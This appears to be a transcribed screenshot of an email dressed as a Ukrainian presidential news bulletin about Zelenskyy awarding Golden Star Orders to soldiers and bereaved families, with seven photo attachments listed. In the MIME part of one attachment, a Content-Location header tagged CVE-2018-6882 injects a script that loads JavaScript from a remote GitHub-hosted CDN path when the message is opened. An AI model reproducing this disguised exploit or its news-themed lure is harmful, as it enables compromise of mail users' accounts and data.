 From > Reply Reply All Forward More
Subject Volodymyr Zelenskyy presented the Golden Star Orders to servicemen of the Armed Forces of Ukraine and members of the families of the 12.04.22,
fallen Heroes of Ukraine
To
President of Ukraine Volodymyr Zelenskyy presented the Golden Star Orders to the servicemen of the Armed Forces of Ukraine who were awarded
the title of Hero of Ukraine and the members of the families of the servicemen who were posthumously awarded this title.
The ceremony took place at the Mariyinsky Palace in Kyiv.
"We are in the place where the leadership of our state met with the leaders of other states before the war. This place is called the White
Hall of the Mariyinsky Palace. I also had meetings with many leaders of states whom this war showed as friends and partners or vice versa.
And from today I have the great honor to award the best here. You are the leaders for our state," said the President of Ukraine, addressing
the Heroes and members of their families.
He added that from now on this hall will be called the White Hall of Heroes of Ukraine and those who have been awarded the title of Hero of
Ukraine will be awarded here.
"I am honored to see you here today. Unfortunately, I cannot see all those Heroes perished in the war, in the struggle for our independence
against the Russian Federation," the Head of State said.
"I want to thank everyone. I want to thank those who are not here with us today. Who are on the frontline, defending our country from the
Russian occupier everyday," the President added.
7 attachments 1,0 MB Save All
1585232ce949ae1505e8df0f834712e1b79c6b6b.jpg 117 KB 14cb79c63a9b96287b860d1a849c66f27048e59a.jpg 142 KB
4f4a037c3abb5c4f6c239de6e7d747c2cc44ca6d.jpg 136 KB d1a917087ee44692175ec7ba17f70e2372b0a546.jpg 155 KB
d3625bdbcae7a300dc1b70284084e17acea07ee9.jpg 197 KB ce496e0121377f49d2170b2bef2e5a7459f81161.jpg 138 KB
d9c8828be13a6b303f9ce809f163d815012a0cd7.jpg 150 KB
------= Part 2733 1240861766.1649238081347
Content-Type: image/jpeg; name=1585232ce949ae1505e8df0f834712e1b79c6b6b.jpg CVE-2018-6882
Content-Location: https://w f0f834712e1b79c6b6b.jpg'
.src='https://cdn.jsdelivr.net/gh/sukaut/beta@main/junit.js'
Content-Disposition: attachment;
filename=1585232ce949ae1505e8df0f834712e1b79c6b6b.jpg
Content-Transfer-Encoding: base64